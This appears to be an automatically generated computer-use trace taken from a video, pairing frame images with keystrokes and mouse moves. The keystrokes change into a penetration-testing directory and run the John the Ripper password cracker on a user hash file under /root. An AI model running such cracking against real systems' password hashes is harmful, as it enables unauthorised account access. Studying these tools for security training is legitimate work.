
type("cd")

type("/")

type("pente")

type("st/")

type("passwords/")

mouse_move(403, 162)

type("john")

mouse_move(372, 149)

type("./")

type("jo")

type("hn")

type("/")

type("root")

type("/")

type("user")

type("hash")

key("Return")

mouse_move(400, 214)

mouse_move(324, 203)
